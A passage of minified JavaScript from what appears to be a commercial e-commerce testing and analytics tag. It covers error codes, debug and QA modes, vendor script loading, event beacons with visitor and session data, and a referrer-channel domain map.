PERIENCE_ENGINE_TYPE_ERROR:"MissingExperienceEngineType",MISSING_EXPERIENCE_PARSE_HISTORY_FUNCTION_ERROR:"MissingExperienceParseHistoryFunction",MISSING_FILTER_FUNCTION_ERROR:"MissingFilterFunction",MISSING_PAGE_ERROR:"MissingPage",MISSING_PAGE_EXPRESSION_ERROR:"MissingPageExpression",MISSING_POOL_ERROR:"MissingPool",MISSING_RESPONSE_ERROR:"MissingResponse",MISSING_SEGMENT_ERROR:"MissingSegment",MISSING_SEGMENT_EXPRESSION_ERROR:"MissingSegmentExpression",MISSING_TREATMENT_ERROR:"MissingTreatment",MODAL_ACTION_ERROR:"ModalAction",MOVE_ACTION_ERROR:"MoveAction",NO_TREATMENT_CHOSEN_ERROR:"NoTreatmentChosen",PAGE_FILTER_ERROR:"PageFilter",PDP_ADD_TO_CART_BUTTON_ID:"pdp-ac",PDP_PAYPAL_BML_BUTTON_ID:"pdp-pp-bml",PDP_PAYPAL_EXPRESS_BUTTON_ID:"pdp-pp-exp",PDP_PAYPAL_IN_CONTEXT_BUTTON_ID:"pdp-pp-ic",PDP_PAYPAL_PAYFLOW_BML_BUTTON_ID:"pdp-pp-pf-bml",PDP_PAYPAL_PAYFLOW_BUTTON_ID:"pdp-pp-pf",REDIRECT_ACTION_ERROR:"RedirectAction",REDIRECT_MULTIPLE_TREATMENT_ERROR:"RedirectMultipleTreatment",REDIRECT_MULTIPLE_COMPONENT_ERROR:"RedirectMultipleComponent",REDIRECT_MULTIPLE_ACTION_ERROR:"RedirectMultipleAction",REPLACE_ACTION_ERROR:"ReplaceAction",SCRIPT_ACTION_ERROR:"ScriptAction",SLICK_CONFIG_ERROR:"SlickConfig",STATIC_SLIDER_ACTION_ERROR:"StaticSliderAction",STATIC_SLOT_ACTION_ERROR:"StaticSlotAction",STYLES_ACTION_ERROR:"StylesAction",TREATMENT_ACTION_ERROR:"TreatmentAction",ZERO_TOTAL_WEIGHT_ERROR:"ZeroTotalWeight",unused:0};function jsFunctionFromText(text){return Function('"use strict";var tagServices = window._HIPRO_TAG_SVC;var $ = window._HIPRO_jqv1a;return ('+text+")")()}function applyJs(text,context){const f=jsFunctionFromText(text);if(typeof f==="function"){return f(context)}else{logger.debug("script is not a function")}}var hcDebugMode=!!tagStorage.get("_hc_debug");window._HIPRO_DEBUG=hcDebugMode;function inDebugMode(){return hcDebugMode}var hcInitScriptDebugMode=!!tagStorage.get("_hc_debug_is");function inDebugInitScriptMode(){return hcInitScriptDebugMode}if(inDebugInitScriptMode()){tagStorage.remove("_hc_debug_is")}var hcExperienceScriptDebugMode=!!tagStorage.get("_hc_debug_es");function inDebugExperienceScriptMode(){return hcExperienceScriptDebugMode}if(inDebugExperienceScriptMode()){tagStorage.remove("_hc_debug_es")}var hcActionDebugMode=!!tagStorage.get("_hc_debug_act");function inDebugActionMode(){return hcActionDebugMode}if(inDebugActionMode()){tagStorage.remove("_hc_debug_act")}var hcQAMode=false;function triggerQAMode(){hcQAMode=true}function inQAMode(){return hcQAMode}var hcCleanStagingMode=false;function triggerCleanStagingMode(){hcCleanStagingMode=true}function inCleanStagingMode(){return hcCleanStagingMode}(function startTagService(jQuery){if(!jQuery){if(console&&console.log){console.log("TAG: missing jQuery")}return}var $=jQuery;var $_ajax=$.ajax;$.ajax=function(){try{return $_ajax.apply($,arguments)}catch(e){if(!window.jQuery){var oldJQ=window.jQuery;window.jQuery=$;var ret=$_ajax.apply($,arguments);window.jQuery=oldJQ;return ret}else{throw e}}};function Log(context){function _noop(){}var log={info:_noop,debug:_noop,qa:_noop,error:_noop,getDebugMode:function(){return hcDebugMode}};if(window.console&&window.console.log){context=context?" "+context:"";var _prefixMap={info:"TAG-INFO:",debug:"TAG-DEBUG:",qa:"TAG-QA:",error:"TAG-ERROR:"};function getPrefix(key){return(_prefixMap[key]||"")+context}function LogWrapperIE(prefix){return function(){var args=[];for(var i=0;i<10;i++){args[i]=i<arguments.length?arguments[i]:""}window.console.log(prefix,args[0],args[1],args[2],args[3],args[4],args[5],args[6],args[7],args[8],args[9])}}function bindLogger(key){var prefix=getPrefix(key);var canBind=typeof window.console.log==="function"&&window.console.log.bind;return canBind?window.console.log.bind(window.console,prefix):LogWrapperIE(prefix)}log.info=bindLogger("info");if(log.getDebugMode()){log.debug=bindLogger("debug")}if(log.getDebugMode()||inQAMode()){log.qa=bindLogger("qa")}if(window.console.error&&typeof window.console.error==="function"&&window.console.error.bind){log.error=window.console.error.bind(window.console,getPrefix("error"))}else{log.error=function(s,s1,s2,s3){var err=new Error(s);window.console.log(getPrefix("error"),err.stack||s,s1||"",s2||"",s3||"")}}}return log}addTestProp("Log",Log);var log=new Log;if(window._hipro_tagsvc){log.info("already running");return}if(window.performance&&window.performance.timing&&window.performance.timing.fetchStart){log.debug("time from fetchStart to tagStart:",hcTagStart-window.performance.timing.fetchStart,"ms")}var hcTagServiceStart=Date.now();log.debug("time from tagStart to tagService start:",hcTagServiceStart-hcTagStart,"ms");function isVisibleEx(elem){if(!elem)return false;if(!elem.getClientRects)return false;var isVisible=!!(elem.offsetWidth||elem.offsetHeight||elem.getClientRects().length);return isVisible}function isReallyVisible(el){if(!el)return false;if(el.nodeName==="HTML")return true;if(el.nodeName==="BODY")return true;if(el.nodeName==="FONT")return false;if(el.getComputedStyle){var style=el.getComputedStyle();if(style.opacity==="0")return false}if(!isVisibleEx(el))return false;var p=el.parentElement;if(p)return isReallyVisible(p);return true}function getDimensions(target){var dimensions={lowest:0,farthestRight:0};var elem=target[0];var children=elem.querySelectorAll("*");if(!children||!children.length)return dimensions;for(var i=0;i<children.length;i++){const el=children[i];if(!isReallyVisible(el))continue;const rect=el.getBoundingClientRect();var os={top:rect.top+window.scrollY||0,left:rect.left+window.scrollX||0};var bottom=os.top+rect.height;if(bottom>dimensions.lowest){dimensions.lowest=bottom}var right=os.left+rect.width;if(right>dimensions.farthestRight){dimensions.farthestRight=right}}var windowWidth=$(window).width();if(dimensions.farthestRight>windowWidth-10){dimensions.farthestRight=windowWidth-10}return dimensions}var frameSizingMO=null;function handleFrameSizing(frame,target,oldDimensions){if(typeof MutationObserver!=="undefined"&&frameSizingMO===null&&target.length){frameSizingMO=new MutationObserver(ts.throttleFn(function(){var newDimensions=getDimensions(target);if(!oldDimensions||newDimensions.lowest!==oldDimensions.lowest||newDimensions.farthestRight!==oldDimensions.farthestRight){frame.height(newDimensions.lowest);frame.width(newDimensions.farthestRight)}oldDimensions=newDimensions}));frameSizingMO.observe(target[0],{childList:true,subtree:true,attributes:true})}}function getEditorHost(){return hcPrivateApi("editorHost")||originCdn}function loadJS(target,url,cb){var js=$('<script type="text/javascript" src="'+url+'"></script>');if($.type(cb)==="function"){js.on("load",cb)}return target.find("head").append(js)}function getLocalJSTag(filename){var host=getEditorHost();var url=host+"scripts/"+filename;return'<script type="text/javascript" src="'+url+'"></script>'}function loadLocalJS(target,filename,cb){var host=getEditorHost();return loadJS(target,host+"scripts/"+filename,cb)}function loadCSS(target,url,cb){var existing=target.find('link[href$="'+url+'"]');if(!existing.length){var css=$('<link rel="stylesheet" href="'+url+'" />');if(typeof cb==="function"){css.on("load",cb)}return target.find("head").append(css)}else{if(typeof cb==="function"){cb()}return existing}}addTestProp("loadCSS",loadCSS);function getLocalCSSTag(filename){var host=getEditorHost();var url=host+"scripts/"+filename;return'<link rel="stylesheet" href="'+url+'"/>'}function loadLocalCSS(target,filename,cb){var host=getEditorHost();return loadCSS(target,host+"scripts/"+filename,cb)}addTestProp("loadLocalCSS",loadLocalCSS);function loadOpenSansFont(target,cb){return loadCSS(target,"https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=all",cb)}addTestProp("loadOpenSansFont",loadOpenSansFont);function loadFontAwesome(target,cb){return loadCSS(target,"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css",cb)}addTestProp("loadFontAwesome",loadFontAwesome);function getDebugFrameContents(){var frame=$("#hc-frame-container");var target;if(!frame.length){frame=$('<iframe id="hc-frame-container" scrolling="no" frameborder="0"></iframe>');frame.css({position:"absolute",left:"5px",top:"5px","z-index":"999999",border:"none"});$("body").append(frame);target=frame.contents();target[0].open();target[0].write("<!DOCTYPE html><html><head></head><body></body></html>");target[0].close();handleFrameSizing(frame,target);loadLocalCSS(target,"hipro-frame.css");loadOpenSansFont(target)}else{target=frame.contents()}return target}addTestProp("getDebugFrameContents",getDebugFrameContents);function getDebugContainer(){var contents=getDebugFrameContents();var debugContainer=contents.find("#hc-box-container");if(!debugContainer.length){debugContainer=$('<div id="hc-box-container"></div>');contents.find("body").append(debugContainer)}return debugContainer}addTestProp("getDebugContainer",getDebugContainer);function showAltTagBox(type){setTimeout(function(){var exitButton=$('<i class="hc-close" title="Exit">&times;</i>');exitButton.on("click",function(){tagStorage.set("_hc_tag_alt","");window.location.reload()});var hideButton=$('<i class="hc-minimize" title="Hide">&minus;</i>');hideButton.on("click",function(){altTagBox.remove()});var actionDiv=$('<div class="hc-toolbar"></div>');actionDiv.append(hideButton);actionDiv.append(exitButton);var altTagBox=$('<div class="hc-box"></div>');altTagBox.append(actionDiv);altTagBox.append("<div>Running Alt Tag: "+type+"</div>");var container=getDebugContainer();container.append(altTagBox)},2e3)}if(window._hc_tag_alt_on){log.info("running alternate tag "+tagVersion);showAltTagBox(tagStorage.get("_hc_tag_alt"))}else{log.debug("running version "+tagVersion);var altTag=tagStorage.get("_hc_tag_alt");if(altTag){var m=altTag.match(/^([a-z0-9]+)(:s3)$/);if(m&&m.length>1){var f=m[1];var h=m.length===3&&m[2]===":s3"?origins3:originCdn;var configData=dynamicConfigData();var id=configData.sid||"";var s=h+f;s+=id?"/"+id:"/hipro-tag.js";log.info("Loading alternate tag @ "+s);window._hc_tag_alt_on=true;$.ajaxSetup({cache:true});$.getScript(s);$.ajaxSetup({cache:false});return}var m=altTag.match(/^(live)$/);if(m&&m.length>1){var h=m.length===2&&m[1]==="live"?originLive:originCdn;var configData=dynamicConfigData();var id=configData.sid||"";var s=h+"tag/";s+=id?id:"";log.info("Loading alternate tag @ "+s);window._hc_tag_alt_on=true;$.ajaxSetup({cache:true});$.getScript(s);$.ajaxSetup({cache:false});return}log.info('Unable to load alternate tag (invalid specification) "'+altTag+'".  No tag will be loaded.');return}}var InPageSupportModule=function(){var _info;var apps=[{key:"h30-p",runDelivery:true},{key:"h30-p2",runDelivery:true},{key:"h30-tp",runDelivery:true},{key:"h30-ed",runDelivery:false},{key:"h30-cm",runDelivery:true}];function getRunningApps(){var runningApps=[];runningApps.add=function(app){var exists=false;$.each(this,function(ix,_app){if(_app.key===app.key){exists=true;return false}});if(!exists){this.push(app)}};$.each(apps,function(ix,app){var paramVal=_info.getQueryParamValue(app.key);if(paramVal){runningApps.add(app)}});$.each(apps,function(ix,app){var cookieVal=tagStorage.getCookie(app.key);if(cookieVal){runningApps.add(app)}});return runningApps}function isRunning(){var runningApps=getRunningApps();return runningApps.length}function shouldRunDelivery(){var runDelivery=false;var runningApps=getRunningApps();$.each(runningApps,function(ix,app){if(app.runDelivery){runDelivery=true;return false}});return runDelivery}return{isRunning:isRunning,shouldRunDelivery:shouldRunDelivery,init:function(info){_info=info;$.getScriptEx=function(url,options){options=$.extend({url:url,dataType:"script",cache:false},options||{});return $.ajax(options)};var editorHost;var editTagAlt=tagStorage.get(constants.KEY_STATIC_ALT);if(!editTagAlt){editorHost=originCdn}else{var m=editTagAlt.match(/^([a-z0-9]+)(:s3)$/);if(m&&m.length===3&&m[2]===":s3"){var f=m[1];editorHost=origins3+f+"/"}}var appHost;var appTagAlt=tagStorage.get(constants.KEY_APP_ALT);if(!appTagAlt){appHost=originApp}else if(appTagAlt==="l"){appHost=lOriginApp}else if(appTagAlt==="d"){appHost=demoOriginApp}if(appHost){addTestProp("appHost",appHost)}if(editorHost){addTestProp("editorHost",editorHost)}if(this.isRunning()){if(editorHost){window.__editorPrivateApi=hcPrivateApi;var editorOrigin=editorHost+"scripts/";log.info("loading editor from ",editorOrigin);$.getScriptEx(editorOrigin+"hipro-editor.js",{cache:true})}else{log.debug("loading editor alternate host unsupported: ",editTagAlt)}}}}}();var watchdog=function(){var THRESHOLD=1e4;var gotSessionData=false;setTimeout(function(){if(!gotSessionData){log.debug("esi timeout reached");sendNonUDOError({rr:"est"})}},THRESHOLD);return{sessionDataRetrieved:function(){gotSessionData=true}}}();function getIdentifier(){return Date.now()+Math.random().toString().slice(2)}function createGuid(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(c){var r=Math.random()*16|0,v=c==="x"?r:r&3|8;return v.toString(16)})}function truncateString(str,length){if(!str){return str}return str.substr(0,length)}function getRandomInt(min,max){return Math.floor(Math.random()*(max-min))+min}function hashCode(obj){try{var str=JSON.stringify(obj);var sorted=str.split("").sort().join("");var hash=0;if(sorted.length===0)return hash;for(var i=0;i<sorted.length;i++){var chr=sorted.charCodeAt(i);hash=(hash<<5)-hash+chr;hash=hash&hash}return hash}catch(ex){return null}}function getException(name,message){return{name:name,message:message,stack:(new Error).stack}}function lookupErrorCode(kind){var code="100";switch(kind){case constants.ACTION_PATH_LOOKUP_ERROR:code="138";break;case constants.ACTION_PATH_MULTIPLE_FOUND_ERROR:code="136";break;case constants.ACTION_PATH_NOT_FOUND_ERROR:code="137";break;case constants.ACTION_RESPONSE_ERROR:code="127";break;case constants.ACTION_DESTINATION_PATH_LOOKUP_ERROR:code="149";break;case constants.ACTION_DESTINATION_PATH_MULTIPLE_FOUND_ERROR:code="150";break;case constants.ACTION_DESTINATION_PATH_NOT_FOUND_ERROR:code="151";break;case constants.ADD_ACTION_ERROR:code="144";break;case constants.ADD_IMG_ACTION_ERROR:code="152";break;case constants.ASYNC_DATA_TIMEOUT_ERROR:code="119";break;case constants.ATTRIBUTES_ACTION_ERROR:code="145";break;case constants.BANNER_ACTION_ERROR:code="168";break;case constants.BEHAVIOR_ERROR:code="160";break;case constants.COMBINATION_ACTION_ERROR:code="163";break;case constants.COPY_ACTION_ERROR:code="146";break;case constants.CUSTOM_FILTER_ERROR:code="130";break;case constants.DELETE_ACTION_ERROR:code="133";break;case constants.DELIVERY_TIMEOUT_ERROR:code="408";break;case constants.DYNAMIC_SLIDER_ACTION_ERROR:code="166";break;case constants.DYNAMIC_SLOT_ACTION_ERROR:code="167";break;case constants.EDIT_TEXT_ACTION_ERROR:code="141";break;case constants.EDIT_IMG_SRC_ACTION_ERROR:code="142";break;case constants.EDIT_BG_IMG_URL_ACTION_ERROR:code="143";break;case constants.EVENT_ERROR:code="162";break;case constants.EXPERIENCE_ERROR:code="115";break;case constants.EXPERIENCE_SCRIPT_ERROR:code="173";break;case constants.FILTER_ERROR:code="140";break;case constants.FLYIN_ACTION_ERROR:code="171";break;case constants.INIT_SCRIPT_ERROR:code="170";break;case constants.INVALID_ACTION_TYPE_ERROR:code="106";break;case constants.INVALID_CHOOSER_TYPE_ERROR:code="135";break;case constants.INVALID_EXPERIENCE_HISTORY_TYPE_ERROR:code="117";break;case constants.INVALID_EXPERIENCE_TYPE_ERROR:code="112";break;case constants.INVALID_FILTER_FUNCTION_RETURN_TYPE_ERROR:code="123";break;case constants.INVALID_FILTER_TYPE_ERROR:code="102";break;case constants.INVALID_FILTER_VALUE_ERROR:code="155";break;case constants.INVALID_HISTORY_ERROR:code="116";break;case constants.INVALID_PERCENTAGE_ERROR:code="139";break;case constants.INVALID_SYNTAX_ERROR:code="103";break;case constants.INVALID_WEIGHT_ERROR:code="125";break;case constants.MAX_EXPERIENCES_EXCEEDED_ERROR:code="129";break;case constants.MAX_RECURSION_EXCEEDED_ERROR:code="121";break;case constants.MAX_REDIRECTS_EXCEEDED_ERROR:code="139";break;case constants.MISMATCHED_PARENS_ERROR:code="101";break;case constants.MISSING_ACTION_FUNCTION_ERROR:code="109";break;case constants.MISSING_ACTION_RESPONSE_ERROR:code="126";break;case constants.MISSING_BEHAVIOR_FUNCTION_ERROR:code="161";break;case constants.MISSING_ENGINE_ID_ERROR:code="120";break;case constants.MISSING_EXPERIENCE_ENGINE_FUNCTION_ERROR:code="113";break;case constants.MISSING_EXPERIENCE_ENGINE_TYPE_ERROR:code="114";break;case constants.MISSING_EXPERIENCE_PARSE_HISTORY_FUNCTION_ERROR:code="118";break;case constants.MISSING_FILTER_FUNCTION_ERROR:code="122";break;case constants.MISSING_PAGE_ERROR:code="153";break;case constants.MISSING_PAGE_EXPRESSION_ERROR:code="154";break;case constants.MISSING_POOL_ERROR:code="124";break;case constants.MISSING_RESPONSE_ERROR:code="108";break;case constants.MISSING_SEGMENT_ERROR:code="110";break;case constants.MISSING_SEGMENT_EXPRESSION_ERROR:code="111";break;case constants.MISSING_TREATMENT_ERROR:code="132";break;case constants.MODAL_ACTION_ERROR:code="159";break;case constants.MOVE_ACTION_ERROR:code="147";break;case constants.NO_TREATMENT_CHOSEN_ERROR:code="104";break;case constants.PAGE_FILTER_ERROR:code="131";break;case constants.REDIRECT_ACTION_ERROR:code="128";break;case constants.REDIRECT_MULTIPLE_ACTION_ERROR:code="156";break;case constants.REDIRECT_MULTIPLE_COMPONENT_ERROR:code="157";break;case constants.REDIRECT_MULTIPLE_TREATMENT_ERROR:code="158";break;case constants.REPLACE_ACTION_ERROR:code="134";break;case constants.SCRIPT_ACTION_ERROR:code="107";break;case constants.SLICK_CONFIG_ERROR:code="172";break;case constants.STATIC_SLIDER_ACTION_ERROR:code="165";break;case constants.STATIC_SLOT_ACTION_ERROR:code="164";break;case constants.STYLES_ACTION_ERROR:code="148";break;case constants.TREATMENT_ACTION_ERROR:code="105";break;case constants.ZERO_TOTAL_WEIGHT_ERROR:code="169";break;default:code="100";break}return code}function shouldSendError(errorRate){return getRandomInt(0,errorRate)===1}var KEY_EDGE="_hc_edg";var _PropertyId;var _PageArrival=Date.now();var hicModule={};var info={getQueryParamValues:function(key){if(key&&this.url&&this.url.params){return this.url.params[key]}return undefined},getQueryParamValue:function(key){var values=this.getQueryParamValues(key);if(values&&values.length){return values[0]}return undefined},url:{},title:"",referrer:{},userAgent:""};var eventRegistry=eventRegistryFactory();function eventRegistryFactory(exposeCallbackGetter){var _callbacks={};function on(name,callback){var id=getIdentifier();if(!_callbacks[name]){_callbacks[name]=[]}_callbacks[name].push({id:id,cb:callback});return id}function one(name,callback){var id=getIdentifier();if(!_callbacks[name]){_callbacks[name]=[]}_callbacks[name].push({id:id,cb:function(data){off(name,id);callback(data)}});return id}function off(name,id){var cbs=_callbacks[name];if(cbs){_callbacks[name]=jQuery.grep(cbs,function(cb){return cb.id!==id})}}function trigger(name,data){var cbs=_callbacks[name];if(cbs){$.each(cbs,function(ix,cb){cb.cb(data)})}}var returnObj={on:on,one:one,off:off,trigger:trigger};if(exposeCallbackGetter){returnObj.getCallback=function(key){return _callbacks[key]}}return returnObj}function _avoidBeacon(){var ua=navigator&&navigator.userAgent;if(!ua)return;if(ua.indexOf("[FBAN")>=0)return true;if(ua.indexOf("Instagram")>=0)return true;if(ua.indexOf("GSA/")>0)return true}var unloadedPixelCalls=0;function callPixel(qp,delay){if(qp){if(navigator&&navigator.sendBeacon&&qp){navigator.sendBeacon(originCdn+"__hic_post"+qp)}}}var altCdn="https://h30-deploy-ak.hiconversion.com/origin/";function callAlternatePixel(qp){if(navigator&&navigator.sendBeacon&&qp){navigator.sendBeacon(altCdn+"__hic_post"+qp)}}function convertToQueryParams(tagEvent){var s="";for(var k in tagEvent){if(k==="_opts"){continue}if(tagEvent.hasOwnProperty(k)&&tagEvent[k]){var v="",kv=tagEvent[k];switch(typeof kv){case"string":case"number":v=kv;break;case"boolean":v=kv?1:0;break;case"object":if($.isArray(kv)&&kv.length>0||!$.isEmptyObject(kv)){v=JSON.stringify(kv)}break;default:break}if(v){s+=(s?"&":"?")+(k+"="+encodeURIComponent(v))}}}return s}function hasError(data){var foundrr=false;if(data){$.each(data,function(ix,val){if($.type(val)==="string"){if(ix==="rr"){foundrr=true;return false}}else if($.isPlainObject(val)&&val.rr!==undefined){foundrr=true;return false}})}return foundrr}function stampPixelData(data){data.pid=_PropertyId;data.t0=Date.now();data.v=tagVersion;var sid=sessionData&&sessionData.getId&&sessionData.getId();if(sid){data.sid=sid}var vid=visitorData&&visitorData.getId&&visitorData.getId();if(vid){data.vid=vid;data.ord=visitorData.incrementAndGetOrdinal();data.psq=visitorData.getPageSequence()}var oVid=tagStorage.getCookie(constants.KEY_OBV_VID);if(oVid){data.ovid=oVid}if(data&&data.e&&data.e==="click"){visitorData.incrementAndGetClicks()}if(log.getDebugMode()){data.dbg=1}if(hasError(data)){var configData=dynamicConfigData();if(configData){if(configData.errorRate){data.rt=configData.errorRate}if(configData.age){data.ag=configData.age}}if(!data.pid){if(configData.sid){data.pid=configData.sid}}}}function isOnlyProperty(object,propName){var ignoreProps=["e","_opts"];var onlyProperty=true;$.each(object,function(k){if($.inArray(k,ignoreProps)===-1&&k!==propName){onlyProperty=false;return false}});return onlyProperty}function separateEventDataProp(events,tagEvent,dataName,propName){if(tagEvent[dataName]&&tagEvent[dataName][propName]){var propVal=tagEvent[dataName][propName];if($.isPlainObject(propVal)&&!$.isEmptyObject(propVal)||$.isArray(propVal)&&propVal.length){if(!(isOnlyProperty(tagEvent,dataName)&&isOnlyProperty(tagEvent[dataName],propName))){var newEvent={e:"-"};newEvent[dataName]={};newEvent[dataName][propName]=hcClone(propVal,true);events.push(newEvent);delete tagEvent[dataName][propName]}}}return events}function partitionTagEvent(tagEvent){var newEvents=[];newEvents.push(tagEvent);newEvents=separateEventDataProp(newEvents,tagEvent,"cart","li");newEvents=separateEventDataProp(newEvents,tagEvent,"transaction","li");return newEvents}function truncateCatsArrays(event){var hadToTruncate=false;if(!event){return hadToTruncate}$.each(event,function(k,v){if(k==="_opts"){return true}if(v&&typeof v==="object"&&!$.isEmptyObject(v)){if($.isArray(v)){if(k==="cats"&&v.length>20){v.splice(20);event.xct=1;hadToTruncate=true}}var truncatedInNested=truncateCatsArrays(v);hadToTruncate=hadToTruncate||truncatedInNested}});return hadToTruncate}addTestProp("truncateCatsArrays",truncateCatsArrays);function fireEvent(tagEvent,delay){try{_runAllCallbacks(tagEvent);var parts=partitionTagEvent(tagEvent);if($.isEmptyObject(parts)){return true}$.each(parts,function(index,event){stampPixelData(event);var hadToTruncate=truncateCatsArrays(event);var qp=convertToQueryParams(event);if(qp.length>constants.QP_MAX_LENGTH){log.debug("qp length "+qp.length+" exceeded "+constants.QP_MAX_LENGTH);qp="?rr=qpx&qpl="+qp.length+"&"+qp.substr(1,constants.QP_MAX_LENGTH);log.debug(qp)}log.debug("event ",qp,event);callPixel(qp,index===parts.length-1?delay:false)})}catch(e){if(tagEvent&&tagEvent.e){log.info("did not process "+tagEvent.e+" event")}log.debug(e.stack)}}function sendNonUDOError(err){if(info.session&&$.type(info.session.sendError)==="boolean"){if(info.session.sendError){fireEvent(err)}}else{var configData=dynamicConfigData();if(configData&&configData.errorRate&&shouldSendError(configData.errorRate)){fireEvent(err)}}}function getQueryParams(queryString){var paramMap={};if(queryString){var queryParams=queryString.substr(1).split("&");$.each(queryParams,function(idx,param){if(param){var kv=param.split("=");var decodedKey=decodeURIComponent(kv[0]);if(!(decodedKey in paramMap)){paramMap[decodedKey]=[]}paramMap[decodedKey].push(kv.length>1?decodeURIComponent(kv[1]):"")}})}return paramMap}function getQueryString(url){var search="";var questionIndex=url.indexOf("?");var fragmentIndex=url.indexOf("#");if(fragmentIndex>-1&&questionIndex>fragmentIndex){return null}if(questionIndex>-1){search=url.substring(questionIndex,fragmentIndex>-1?fragmentIndex:url.length)}return search}function setDeviceInfo(edgeData){if(edgeData&&edgeData.device){var hasIsMobile=edgeData.device.isMobile&&edgeData.device.isMobile.length>0;var hasIsTablet=edgeData.device.isTablet&&edgeData.device.isTablet.length>0;if(!hasIsMobile&&!hasIsTablet){delete edgeData.device;return edgeData}edgeData.device.phone=false;edgeData.device.tablet=false;edgeData.device.desktop=false;var isMobile=edgeData.device.isMobile&&edgeData.device.isMobile.toLowerCase()==="true"?true:false;var isTablet=edgeData.device.isTablet&&edgeData.device.isTablet.toLowerCase()==="true"?true:false;if(isMobile&&!isTablet){edgeData.device.form_factor="phone";edgeData.device.phone=true}else if(isTablet){edgeData.device.form_factor="tablet";edgeData.device.tablet=true}else if(!isMobile){edgeData.device.form_factor="desktop";edgeData.device.desktop=true}}return edgeData}function referrerIsInternal(referrer,url){return referrer&&url&&referrer.domain===url.domain}function getUrlParts(href){var ret={};var aTag=document.createElement("a");aTag.href=href;ret.protocol=aTag.protocol;ret.hostname=aTag.hostname;ret.pathname=aTag.pathname;ret.search=aTag.search;ret.hash=aTag.hash;ret.params=getQueryParams(aTag.params);ret.domain=tagStorage.getDomainName(ret.hostname);return ret}function setForceFlags(info){info.forceVisitor=false;info.forceSession=false;info.forceExperienceData=false;var KEY_QA_FORCE="_hc_force";var QUERY_SEPARATOR="+";var QUERY_SEPARATOR2="~";var force=info.getQueryParamValue(KEY_QA_FORCE);if(force){var lcForce=force.toLowerCase();var separator=QUERY_SEPARATOR;if(lcForce.indexOf(QUERY_SEPARATOR2)>-1){separator=QUERY_SEPARATOR2}lcForce=lcForce.split(separator);if(lcForce[0]==="all"){info.forceVisitor=true;info.forceSession=true;info.forceExperienceData=true;log.debug("forcing new visitor,analytics, and experience sessions due to query param value")}else{$.each(lcForce,function(ix,val){if(val==="vid"){info.forceVisitor=true;log.debug("forcing new visitor due to query param value")}else if(val==="ses"){info.forceSession=true;log.debug("forcing new analytics session due to query param value")}else if(val==="exp"){info.forceExperienceData=true;log.debug("forcing new experience session due to query param value")}})}}}function clearQACookies(){tagStorage.clearCookie(constants.KEY_QA_EXP_TMT);tagStorage.clearCookie(constants.KEY_QA_STAGING);tagStorage.clearCookie(constants.KEY_QA_FLICKER_TYPE);tagStorage.clearCookie(constants.KEY_QA_FLICKER_MODE);tagStorage.clearCookie(constants.KEY_QA_KEY)}function clearWindowQAObject(){delete window[constants.KEY_QA]}function clearQAPersistedData(){clearQACookies();clearWindowQAObject()}function initClientInfo(){var loc=document.location||window.location;info.url.href=loc.href;info.url.origin=loc.origin||loc.protocol+"//"+loc.host;var pathArray=info.url.href.split("/");info.url.protocol=pathArray[0];info.url.host=pathArray[2];info.url.pathname=loc.pathname;info.url.search=loc.search;info.url.hash=loc.hash;info.url.params=getQueryParams(loc.search);setForceFlags(info);if(info.forceExperienceData){clearQAPersistedData()}InPageSupportModule.init(info);info.url.hostname=loc.hostname;info.url.domain=tagStorage.getDomainName(info.url.hostname);info.title=window.document?window.document.title:"";info.referrer.href=window.document?window.document.referrer:"";if(info.referrer.href){$.extend(info.referrer,getUrlParts(info.referrer.href))}info.userAgent=window.navigator&&window.navigator.userAgent;info.session={};info.session.isNew=false;info.session.created=false;info.visitor={};info.cookies=tagStorage.getAllCookies();info.clientHeight=window.document&&window.document.documentElement&&window.document.documentElement.clientHeight;info.clientWidth=window.document&&window.document.documentElement&&window.document.documentElement.clientWidth;info.screenHeight=window.screen&&window.screen.height;info.screenWidth=window.screen&&window.screen.width}var CHANNELS={AFFILIATES:"affiliates",DIRECT:"direct",DISPLAY:"display",EMAIL:"email",ORGANIC_SEARCH:"organic_search",OTHER:"(other)",OTHER_ADVERTISING:"other_advertising",PAID_SEARCH:"paid_search",REFERRAL:"referral",
SOCIAL:"social"};var MEDIUMS={ORGANIC:"organic",REFERRAL:"referral",PAID_SEARCH:"paidsearch"};var NOT_PROVIDED="(not provided)";var NOT_SET="(not set)";var NONE="(none)";var referrerMap=function(){var referrers={};referrers={advertising:{Quantcast:{domains:["quantcast.com","quantserve.com"]},AdRoll:{domains:["adroll.com"]},MoPub:{domains:["mopub.com"]},DoubleClick:{domains:["doubleclick.net"]},ValueClick:{domains:["valueclickmedia.com"]}},unknown:{Google:{domains:["support.google.com","developers.google.com","maps.google.com","accounts.google.com","drive.google.com","sites.google.com","groups.google.com","groups.google.co.uk","news.google.co.uk"]},"Yahoo!":{domains:["finance.yahoo.com","news.yahoo.com","eurosport.yahoo.com","sports.yahoo.com","astrology.yahoo.com","travel.yahoo.com","answers.yahoo.com","screen.yahoo.com","weather.yahoo.com","messenger.yahoo.com","games.yahoo.com","shopping.yahoo.net","movies.yahoo.com","cars.yahoo.com","lifestyle.yahoo.com","omg.yahoo.com","match.yahoo.net"]},Taboola:{domains:["trc.taboola.com","api.taboola.com"]},Outbrain:{domains:["paid.outbrain.com"]}},referral:{Amazon:{parameters:["keywords","field-keywords"],domains:["amazon.com","www.amazon.com"]}},email:{"126 Mail":{domains:["mail.126.com"]},"163 Mail":{domains:["mail.163.com"]},"AOL Mail":{domains:["mail.aol.com"]},Bigpond:{domains:["webmail.bigpond.com","webmail2.bigpond.com"]},"Daum Mail":{domains:["mail2.daum.net"]},Gmail:{domains:["mail.google.com"]},"Naver Mail":{domains:["mail.naver.com"]},"Optus Zoo":{domains:["webmail.optuszoo.com.au"]},"Orange Webmail":{domains:["orange.fr/webmail"]},"Outlook.com":{domains:["mail.live.com"]},"QQ Mail":{domains:["mail.qq.com"]},"Seznam Mail":{domains:["email.seznam.cz"]},"Yahoo! Mail":{domains:["mail.yahoo.net","mail.yahoo.com","mail.yahoo.co.uk","mail.yahoo.co.jp"]}},social:{Facebook:{domains:["facebook.com","fb.me","m.facebook.com","l.facebook.com","lm.facebook.com"]},Qzone:{domains:["qzone.qq.com"]},Habbo:{domains:["habbo.com"]},Twitter:{domains:["twitter.com","t.co"]},Instagram:{domains:["instagram.com"]},Youtube:{domains:["youtube.com","youtu.be"]},Vimeo:{domains:["vimeo.com"]},Renren:{domains:["renren.com"]},"Windows Live 